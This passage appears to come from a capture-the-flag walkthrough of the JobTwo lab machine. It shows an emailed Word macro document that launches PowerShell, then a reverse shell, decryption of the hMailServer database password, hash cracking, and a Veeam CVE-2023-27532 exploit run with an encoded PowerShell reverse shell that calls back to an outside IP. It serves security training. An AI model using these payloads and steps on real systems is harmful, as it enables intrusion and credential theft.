-> VkJBN64jEAAIBFByb2plY3QxChcQAAYMc3Rkb2xlk2AQAAcMUHJvamVjdC2uEAAMDFRoaXNEb2N1
-> bWVudDyeEAAJgAAA/wMDAF9FdmFsdWF0ZRjZEAAGCE5vcm1hbN/YEAAGjCgA/wMDAE9mZmljZRV1
-> EAAIhAgA/wMDAEF1dG9PcGVu2SoQAAgERG9jdW1lbnRq0xAACoAAAP8DAwBfQl92YXJfU3VivZIQ
-> AAUAU2hlbGxW1xAACoAAAP8DAwBwb3dlcnNoZWxsPiEQAAGAAAD/AwEARVwQEAAC//8BAVQAAAD/
-> //////////////////////////////////////////////8gAgIA//8iAv////8lAgAACAD/////
-> //8oAgMA//8OAgEA//8QAgAA//8qAgQA//8IAA4AAAABABIAAAAAAAAAAAAAAAAAAAAAAAAAAQAA
-> AAAAAAAAAAAAAAAAAf6xgAEABAAAAAMAMCoCApAJAHAUBkgDAIICAGTkBAQABwAcAFByb2plY3QF
-> UQAoAABAAhQGAhQ9rQIKBwJsARQIBhIJAhKAvDKRawkADAJKEjwCChYAAXJzdGQQb2xlPgIZcwB0
-> AABkAG8AbABlUAANAGgAJV4AAyoAXEd7MDAwMjCwNDMwLQAIBARDAAoDAg4BEjAwNDZ9IwAyLjAj
-> MCNDOgBcV2luZG93cwBcU3lzdGVtMwQyXANlMi50bGIAI09MRSBBdXSAb21hdGlvbgBgAwACg0VO
-> b3JtYWwFg0VOgENyAG0AYVGARg4AIIARCYABKgxcQwMSCgbjLZFrBAgAgyFPZmZpYxGEZ08AZoAA
-> aQBjFYJnnoAflIIhR3syAERGOEQwNEMtADVCRkEtMTAxQEItQkRFNYBnQWpBgGU0gAUyiGeAumcA
-> cmFtIEZpbGUAc1xDb21tb24BBAZNaWNyb3NvAGZ0IFNoYXJlAGRcT0ZGSUNFADE2XE1TTy5EGExM
-> I4cQg00gMTYgLjAgT2KB4yBMwGlicmFyeYAlgAAiD4J6AQATwgHycAIZQmVUaGlzRG8AY3VtZW50
-> RwAKGMAJVMBmaQBzACJEwEhjAHVASWUAqm7AbhrOCzLaCxzAEqgAAEhCATFCiQ4AlhYeQgIBBSzC
-> IfG5IhVCCCtCARBCAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAVGhpc0RvY3VtZW50AFQAaABpAHMARABvAGMAdQBtAGUAbgB0AAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAElEPSJ7MkY0QkZCOUItRTY4MS00NDc3LUI5REMtQjZD
-> MkU1NkZDNjkyfSINCkRvY3VtZW50PVRoaXNEb2N1bWVudC8mSDAwMDAwMDAwDQpOYW1lPSJQcm9q
-> ZWN0Ig0KSGVscENvbnRleHRJRD0iMCINClZlcnNpb25Db21wYXRpYmxlMzI9IjM5MzIyMjAwMCIN
-> CkNNRz0iMEUwQzJFODI3MjlFMjRBMjI0QTIyNEEyMjRBMiINCkRQQj0iQkNCRTlDNzBFNDFGRTUx
-> RkU1MUYiDQpHQz0iNkE2ODRBMjZGOTI3RjkyNzA2Ig0KDQpbSG9zdCBFeHRlbmRlciBJbmZvXQ0K
-> JkgwMDAwMDAwMT17MzgzMkQ2NDAtQ0Y5MC0xMUNGLThFNDMtMDBBMEM5MTEwMDVBfTtWQkU7Jkgw
-> MDAwMDAwMA0KDQpbV29ya3NwYWNlXQ0KVGhpc0RvY3VtZW50PTI2LCAyNiwgMTE0MiwgMzU5LCBa
-> DQoAAAAAAAAAAAEA/v8DCgAA/////wYJAgAAAAAAwAAAAAAAAEYgAAAATWljcm9zb2Z0IFdvcmQg
-> OTctMjAwMyBEb2N1bWVudAAKAAAATVNXb3JkRG9jABAAAABXb3JkLkRvY3VtZW50LjgA9DmycQAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEAQwBv
-> AG0AcABPAGIAagAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAASAAIA////////////////AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAWgAA
-> AHIAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAD///////////////8AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP///////////////wAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA////////////
-> ////AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
->
-> ------=_MIME_BOUNDARY_000_334769--
->
->
-> .
<- 250 Queued (13.140 seconds)
-> QUIT
<- 221 goodbye
=== Connection closed with remote host.
I need to use --attach @[filename] so that bash will pass the contents of the file to --attach (otherwise it just sends the filename as the attachment). I’ll save a reverse shell from revshells.com in shell.ps1, and start a Python webserver. After a couple minutes I get a request:
10.129.238.35 - - [24/Jan/2026 08:32:08] "GET /shell.ps1 HTTP/1.1" 200 -
And then a shell at nc:
oxdf@hacky$ rlwrap -cAr nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.129.238.35 52550
PS C:\WINDOWS\system32> whoami
job2\julian
Shell as Ferdinand
Enumeration
Users
Julian’s home directory is very empty:
PS C:\Users\Julian> tree /f
Folder PATH listing
Volume serial number is C458-8C08
C:.
+---3D Objects
+---Contacts
+---Desktop
? Word 2016.lnk
?
+---Documents
+---Downloads
+---Favorites
? ? Bing.url
? ?
? +---Links
+---Links
? Desktop.lnk
? Downloads.lnk
?
+---Music
+---OneDrive
+---Pictures
+---Saved Games
+---Searches
+---Videos
There is one other user with a home directory in C:Users:
PS C:\Users> ls
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/7/2025 9:14 AM Administrator
d----- 10/28/2025 5:20 PM Ferdinand
d----- 10/28/2025 5:20 PM Julian
d-r--- 9/15/2021 3:12 PM Public
There are a few service accounts as well:
PS C:\Users> net user
User accounts for \\JOB2
-------------------------------------------------------------------------------
Administrator DefaultAccount Ferdinand
Guest Julian svc_veeam
WDAGUtilityAccount
The command completed successfully.
Ferdinand is in the Remote Management Users and Remote Desktop Users groups:
PS C:\> net user Ferdinand
User name Ferdinand
Full Name Ferdinand
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/3/2023 2:44:26 PM
Password expires Never
Password changeable 5/3/2023 2:44:26 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 1/24/2026 7:12:23 PM
Logon hours allowed All
Local Group Memberships *Remote Desktop Users *Remote Management Use
*Users
Global Group memberships *None
The command completed successfully.
hMail
JobTwo is running hMail as the SMTP server. I’ll find it installed in C:\Program Files (x86)\hMailServer:
PS C:\Program Files (x86)\hMailServer> ls
Directory: C:\Program Files (x86)\hMailServer
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/3/2023 1:48 PM Addons
d----- 5/3/2023 1:48 PM Bin
d----- 1/24/2026 5:21 PM Data
d----- 5/3/2023 1:49 PM Database
d----- 5/3/2023 1:48 PM DBScripts
d----- 5/3/2023 1:48 PM Events
d----- 5/3/2023 1:48 PM Languages
d----- 10/28/2025 4:54 PM Logs
d----- 5/3/2023 1:48 PM PHPWebAdmin
d----- 5/3/2023 1:48 PM Temp
-a---- 5/3/2023 1:48 PM 56834 unins000.dat
-a---- 5/3/2023 1:48 PM 718530 unins000.exe
The configuration file is in bin:
PS C:\Program Files (x86)\hMailServer\bin> cat hMailServer.INI
[Directories]
ProgramFolder=C:\Program Files (x86)\hMailServer
DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
DataFolder=C:\Program Files (x86)\hMailServer\Data
LogFolder=C:\Program Files (x86)\hMailServer\Logs
TempFolder=C:\Program Files (x86)\hMailServer\Temp
EventFolder=C:\Program Files (x86)\hMailServer\Events
[GUILanguages]
ValidLanguages=english,swedish
[Security]
AdministratorPassword=8a53bc0c0c9733319e5ee28dedce038e
[Database]
Type=MSSQLCE
Username=
Password=4e9989caf04eaa5ef87fd1f853f08b62
PasswordEncryption=1
Port=0
Server=
Database=hMailServer
Internal=1
DB Access
Decrypt Password

hm_decrypt is a tool for decrypting the database password here. Rather than compile it to run on Windows, I’ll look to see that hMailServer keeps the password encrypted using Blowfish and the password “THIS_KEY_IS_NOT_SECRET”. There is some weird byte-ordering stuff to take care of, but I can decrypt the database password in CyberChef:
Claude will also make a Python script to do it:
#!/usr/bin/env python3
# /// script
# dependencies = ["pycryptodome"]
# ///
import sys
import binascii
import struct
from Crypto.Cipher import Blowfish
def swap_endianness(data):
"""Swap endianness of each 4-byte word"""
result = b''
for i in range(0, len(data), 4):
word = data[i:i+4]
if len(word) == 4:
result += word[::-1]
else:
result += word
return result
if len(sys.argv) != 2:
print(f"usage: {sys.argv[0]} <enc>")
sys.exit()
key = b'THIS_KEY_IS_NOT_SECRET'
encrypted_hex = sys.argv[1]
encrypted = binascii.unhexlify(encrypted_hex)
encrypted_swapped = swap_endianness(encrypted)
cipher = Blowfish.new(key, Blowfish.MODE_ECB)
decrypted = cipher.decrypt(encrypted_swapped)
decrypted_swapped = swap_endianness(decrypted)
print(f"Decrypted: {decrypted_swapped.rstrip(b'\x00').decode('utf-8', errors='replace')}")
It works:
oxdf@hacky$ uv run hmail_decrypt.py 4e9989caf04eaa5ef87fd1f853f08b62
Decrypted: 95C02068FD5D
Database
I could download the database file, but I’ll use PowerShell and the SQL DLL on JobTwo. First I’ll load the DLL, making sure to get the 32-bit version as hMailServer is 32-bit here:
PS C:\> Add-Type -Path "C:\Program Files (x86)\Microsoft SQL Server Compact Edition\v4.0\Desktop\System.Data.SqlServerCe.dll"
I’ll try to open a connection to the database:
PS C:\> $conn = New-Object System.Data.SqlServerCe.SqlCeConnection("Data Source='C:\Program Files (x86)\hMailServer\Database\hMailServer.sdf';Password='95C02068FD5D'")
PS C:\> $conn.Open()
PS C:\> $conn.State
Closed
It isn’t working. If I try to use certutil to make a base64-encoded copy of the DB, I’ll see why:
PS C:\> certutil -encode "C:\Program Files (x86)\hMailServer\Database\hMailServer.sdf" C:\Windows\Temp\test.b64 2>&1
DecodeFile returned The process cannot access the file because it is being used by another process. 0x80070020 (WIN32: 32 ERROR_SHARING_VIOLATION)
CertUtil: -encode command FAILED: 0x80070020 (WIN32: 32 ERROR_SHARING_VIOLATION)
CertUtil: The process cannot access the file because it is being used by another process.
The file is in use by the hMailServer process. I’ll make a copy:
PS C:\> copy "C:\Program Files (x86)\hMailServer\Database\hMailServer.sdf" C:\Windows\Temp\
Now I’ll try again:
PS C:\> $conn = New-Object System.Data.SqlServerCe.SqlCeConnection("Data Source=C:\\Windows\\Temp\\hMailServer.sdf;Password=95C02068FD5D")
PS C:\> $conn.Open()
PS C:\> $conn.State
Closed
It fails again. If I try again with the Open call in a try block to get the error:
PS C:\> $conn = New-Object System.Data.SqlServerCe.SqlCeConnection("Data Source=C:\\Windows\\Temp\\hMailServer.sdf;Password=95C02068FD5D")
PS C:\> try { $conn.Open() } catch { $_.Exception.Message }
Exception calling "Open" with "0" argument(s): "The database file has been created by an earlier version of SQL Server Compact. Please upgrade using SqlCeEngine.Upgrade() method."
The database version is too old for this DLL. I’ll upgrade it (since I’m working with a copy):
PS C:\> $engine = New-Object System.Data.SqlServerCe.SqlCeEngine("Data Source=C:\Windows\Temp\hMailServer.sdf;Password=95C02068FD5D")
PS C:\> $engine.Upgrade("Data Source=C:\Windows\Temp\hMailServerUpgraded.sdf")
PS C:\> ls C:\Windows\Temp\hMailServerUpgraded.sdf
Directory: C:\Windows\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/24/2026 7:01 PM 655360 hMailServerUpgraded.sdf
The Upgrade method creates a new copy at the provided location. Now I can connect:
PS C:\> $conn = New-Object System.Data.SqlServerCe.SqlCeConnection("Data Source=C:\\Windows\\Temp\\hMailServerUpgraded.sdf;Password=95C02068FD5D")
PS C:\> try { $conn.Open() } catch { $_.Exception.Message }
PS C:\> $conn.State
Open
Now I’ll list the tables in the database:
PS C:\> $cmd = $conn.CreateCommand()
PS C:\> $cmd.CommandText = "SELECT table_name FROM information_schema.tables"
PS C:\> $reader = $cmd.ExecuteReader()
PS C:\> while ($reader.Read()) { $reader["table_name"] }
hm_accounts
hm_acl
hm_aliases
hm_blocked_attachments
hm_dbversion
hm_distributionlists
hm_distributionlistsrecipients
hm_dnsbl
hm_domain_aliases
hm_domains
hm_fetchaccounts
hm_fetchaccounts_uids
hm_greylisting_triplets
hm_greylisting_whiteaddresses
hm_group_members
hm_groups
hm_imapfolders
hm_incoming_relays
hm_logon_failures
hm_message_metadata
hm_messagerecipients
hm_messages
hm_routeaddresses
hm_routes
hm_rule_actions
hm_rule_criterias
hm_rules
hm_securityranges
hm_servermessages
hm_settings
hm_sslcertificates
hm_surblservers
hm_tcpipports
hm_whitelist
PS C:\> $reader.Close()
I’ll dump the hm_accounts table. First I need to know what columns I care about:
PS C:\> $cmd.CommandText = "SELECT column_name FROM information_schema.columns WHERE table_name = 'hm_accounts'"
PS C:\> $reader = $cmd.ExecuteReader(); while ($reader.Read()) { $reader["column_name"] }; $reader.Close()
accountid
accountdomainid
accountadminlevel
accountaddress
accountpassword
accountactive
accountisad
accountaddomain
accountadusername
accountmaxsize
accountvacationmessageon
accountvacationmessage
accountvacationsubject
accountpwencryption
accountforwardenabled
accountforwardaddress
accountforwardkeeporiginal
accountenablesignature
accountsignatureplaintext
accountsignaturehtml
accountlastlogontime
accountvacationexpires
accountvacationexpiredate
accountpersonfirstname
accountpersonlastname
I’ll find the emails and password hashes:
PS C:\> $cmd.CommandText = "SELECT accountaddress, accountpassword FROM hm_accounts"
PS C:\> $reader = $cmd.ExecuteReader(); while ($reader.Read()) { $reader["accountaddress"], $reader["accountpassword"] -join ":" }; $reader.Close()
Julian@job2.vl:8981c81abda0acadf1d12dd9d213bac7c51c022a34268058af3757607075e0eb49f76f
Ferdinand@job2.vl:04063d4de2e5d06721cfbd7a31390d02d18941d392e86aabe02eda181d9702838baa11
hr@job2.vl:1a5adad158ccffd81db73db040c72109067add598fafc47bbbd92da9a69661af94f055
Shell
Crack
I’ll save these hashes to a file and pass it to hashcat:
$ hashcat hmail_hashes /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt --user
hashcat (v7.1.2) starting in autodetect mode
...[snip]...
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
1421 | hMailServer | FTP, HTTP, SMTP, LDAP Server
...[snip]...
04063d4de2e5d06721cfbd7a31390d02d18941d392e86aabe02eda181d9702838baa11:Franzi123!
Approaching final keyspace - workload adjusted.
...[snip]...
It tries all of rockyou.txt and manages to crack one.
WinRM / RDP
I can connect with evil-winrm-py:
oxdf@hacky$ evil-winrm-py -i job2.vl -u Ferdinand -p 'Franzi123!'
_ _ _
_____ _(_| |_____ __ _(_)_ _ _ _ _ __ ___ _ __ _ _
/ -_\ V | | |___\ V V | | ' \| '_| ' |___| '_ | || |
\___|\_/|_|_| \_/\_/|_|_||_|_| |_|_|_| | .__/\_, |
|_| |__/ v1.5.0
[*] Connecting to 'job2.vl:5985' as 'Ferdinand'
evil-winrm-py PS C:\Users\Ferdinand\Documents>
Or xfreerdp /v:job2.vl /u:ferdinand /p:'Franzi123!' /cert-ignore /dynamic-resolution:
I’ll grab user.txt:
evil-winrm-py PS C:\Users\Ferdinand\Desktop> cat user.txt
255bb5dd************************
Shell as root
Enumeration
I’ll notice a shortcut on Ferdinand’s desktop for Veeam:

Veeam provides backup solutions. It’s installed in Program Files:
evil-winrm-py PS C:\Program Files\Veeam> ls
Directory: C:\Program Files\Veeam
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/3/2023 6:52 PM Backup and Replication
d----- 5/3/2023 6:47 PM Backup File System VSS Integration
d----- 5/3/2023 6:57 PM Veeam Distribution Service
I’ll see it running as well:
evil-winrm-py PS C:\Program Files\Veeam> ps
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
...[snip]...
674 41 39792 64612 1640 0 Veeam.Backup.BrokerService
399 29 28040 40928 972 0 Veeam.Backup.CatalogDataService
861 71 89996 105884 7100 0 Veeam.Backup.CloudService
991 151 292708 322120 1328 0 Veeam.Backup.ExternalInfrastructure.DbProvider
995 58 56260 91156 4652 0 Veeam.Backup.Manager
438 35 34120 51328 4180 0 Veeam.Backup.MountService
1418 107 229700 197612 3132 0 Veeam.Backup.Service
1621 43 43884 72480 7616 0 Veeam.Backup.UIServer
499 34 40528 60824 7788 0 Veeam.Backup.WmiServer
214 16 1716 9124 3920 0 Veeam.Guest.Interaction.Proxy
294 22 3168 15624 3400 0 VeeamDeploymentSvc
165 12 1720 8288 3392 0 VeeamFilesysVssSvc
205 18 1856 8864 3416 0 VeeamNFSSvc
205 16 1880 9420 3448 0 VeeamTransportSvc
...[snip]...

I can get the Veeam version from many of the binaries in C:\Program Files\Veeam\Backup and Replication\Backup. It’s easy to see in RDP:
PowerShell can show this as well:
evil-winrm-py PS C:\> [System.Diagnostics.FileVersionInfo]::GetVersionInfo("C:\Program Files\Veeam\Backup and Replication\Backup\Veeam.Backup.Shell.exe").FileVersion
10.0.1.4854
CVE-2023-27532
I’ll find CVE-2023-27532:
Vulnerability in Veeam Backup & Replication component allows encrypted credentials stored in the configuration database to be obtained. This may lead to gaining access to the backup infrastructure hosts.
It says that versions before 11.0.1.1261 are vulnerable. AttackerKB has a nice writeup, which shows the vulnerability in the service listening on TCP 9401, which is listening on JobTwo:
evil-winrm-py PS C:\> netstat -ano | findstr 9401
TCP 0.0.0.0:9401 0.0.0.0:0 LISTENING 3132
There’s a POC exploit from sfewer-r7, and a fork that has compiled binaries from puckiestyle. I’ll upload VeeamHax.exe to JobTwo. If I try to run it, it will fail:
evil-winrm-py PS C:\Users\Ferdinand\Desktop> .\VeeamHax.exe
System.Management.Automation.RemoteException
Unhandled Exception: System.IO.FileNotFoundException: Could not load file or assembly 'Veeam.Backup.Interaction.MountService, Version=1.0.0.0, Culture=neutral, PublicKeyToken=bfd684de2276783a' or one of its dependencies. The system cannot find the file specified.
at VeeamHax.Program.Main(String[] args)

There are three DLLs in the repo that have to be in the same directory. I’ll upload them as well:
Now it runs:
evil-winrm-py PS C:\Users\Ferdinand\Desktop> .\VeeamHax.exe
Targeting 127.0.0.1:9401
The --cmd flag will do blind execution. I’ll give it a reverse shell:
evil-winrm-py PS C:\Users\Ferdinand\Desktop> .\VeeamHax.exe --cmd "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMQA1ADgAIgAsADQANAAzACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA=="
Targeting 127.0.0.1:9401
At nc, I get a shell:
oxdf@hacky$ rlwrap -cAr nc -lvnp 443
Listening on 0.0.0.0 443
Connection received on 10.129.238.35 53492
PS C:\WINDOWS\system32> whoami
nt authority\system
And I’ll grab root.txt:
PS C:\Users\Administrator\Desktop> cat root.txt
1d1d95c5************************


